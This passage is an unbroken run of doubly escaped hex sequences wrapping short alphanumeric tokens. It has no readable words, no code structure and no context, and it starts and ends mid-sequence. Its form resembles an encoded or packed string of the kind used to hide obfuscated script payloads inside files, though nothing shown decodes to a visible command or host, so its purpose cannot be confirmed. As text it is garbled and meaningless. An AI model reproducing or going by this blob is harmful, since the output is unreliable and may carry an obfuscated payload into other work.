5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x46\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x46\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x46\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x31\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x31\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x6e\x5c\x5c